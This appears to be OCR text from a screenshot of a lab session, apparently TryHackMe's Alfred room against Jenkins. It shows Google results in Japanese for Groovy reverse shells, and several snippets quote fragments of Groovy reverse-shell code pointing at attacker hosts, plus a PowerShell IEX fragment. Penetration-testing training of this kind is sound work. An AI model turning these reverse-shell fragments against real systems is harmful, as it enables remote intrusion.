 File Machine View Input Devices Help
Applications Places Firefox ESR Nov 4 08:15 1
reverse shell windows groovy script - Google 検索 - Mozilla Firefox
TryHackMe | Alfred GitHub - samratashok/ni 10.10.39.238/ Jenkins The Apache Groovy prog reverse shell windows gr
https://www.google.com/search?client=firefox-b-1-e&q=reverse+shell+windows+groovy+script
01001011 01001011
Google
reverse shell windows groovy script
ログイン
すべて 動画 ショッピング 画像 ニュース もっと見る ツール
約 10,900,000 件 （0.49 秒）
https://gist.github.com › frohoff このページを訳す
Pure Groovy/Java Reverse Shell - gists · GitHub
Pure Groovy/Java Reverse Shell. GitHub Gist: instantly share code, notes, and snippets.
https://github.com › swisskyrepo › blob このページを訳す
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master
Windows Staged reverse TCP; Windows Stageless reverse TCP; Linux Staged reverse
TCP ... by frohoff NOTE: Java reverse shell also work for Groovy.
https://blog.pentesteracademy.com › ... このページを訳す
Abusing Jenkins Groovy Script Console to get Shell
2020/05/23 — groovy to get a reverse shell session back to the attacker machine.
Revsh.groovy. String host="localhost";int port=8044;String cmd="cmd.exe" ...
https://notchxor.github.io › oscp-notes このページを訳す
Reverse Shells | OSCP Notes
-NoP , -noprofile: No carga el windows profile ... agregando los datos al final del script
shell.php?cmd=echo IEX(New-Object System. ... java reverse shell.
https://dzmitry-savitski.github.io › gr... このページを訳す
Groovy reverse and bind shells - Dzmitry Savitski's blog
2018/03/12 — Groovy reverse shell. String host="10.10.10.100"; int port=5555; String
cmd="/bin/sh"; Process p=new ProcessBuilder(cmd).
https://docs.chemaxon.com › display このページを訳す
Groovy Scripting | ChemAxon Docs
Working With IJC Architecture · IJC API · Groovy Scripting ... Forms Model Scripts ...
Files and Shell Scripts.
Looking for results in English?
Change to English
引き続き日本語を使用
言語設定
https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76